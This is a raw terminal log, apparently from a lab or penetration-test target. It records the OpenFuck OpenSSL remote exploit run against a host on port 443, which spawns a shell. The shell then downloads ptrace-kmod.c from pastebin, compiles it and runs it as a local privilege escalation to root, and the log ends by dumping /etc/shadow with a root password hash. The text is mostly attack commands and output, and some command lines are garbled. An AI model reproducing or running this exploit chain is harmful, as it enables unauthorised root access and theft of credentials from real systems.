 ↪ ./OpenFuck 0x6b 192.168.1.104 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--15:58:34--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                   @   3.84 MB/s
15:58:34 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 6173
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
cat /etc/shadow
root:$1$XROmcfDX$tF93GqnLHOJeGRHpaNyIs0:14513:0:99999:7:::
bin:*:14513:0:99999:7:::
daemon:*:14513:0:99999:7:::
adm:*:14513:0:99999:7:::